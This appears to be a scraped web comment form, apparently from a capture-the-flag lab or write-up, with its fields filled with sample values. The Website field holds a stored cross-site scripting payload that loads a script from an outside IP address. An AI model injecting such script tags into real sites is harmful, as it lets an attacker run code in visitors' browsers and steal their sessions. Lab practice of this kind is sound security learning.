 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
A comment
Name *
Email *
My Name
example@email.address
Website
<script src=http://10.10.14.250/script.js></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment